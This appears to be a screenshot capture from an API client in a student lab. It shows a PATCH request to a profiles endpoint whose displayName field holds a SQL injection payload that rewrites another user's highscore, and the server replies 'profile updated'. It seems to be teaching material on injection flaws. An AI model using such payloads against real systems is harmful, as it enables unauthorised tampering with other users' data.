 JS server.js TC New Request ✕
PATCH http://student-4.sutdacademytools.net/profiles Send
Query Headers 2 Auth Body 1 Tests Pre Run New
Json Xml Text Form Form-encode Graphql Binary
Json Content Format
1 {
2 "displayName":"Second User', highscore=1000 WHERE login='user2'--"
3 }
Status: 200 OK Size: 48 Bytes Time: 15 ms
Response Headers 8 Cookies Results Docs
1 {
2 "status": "success",
3 "message": "profile updated"
4 }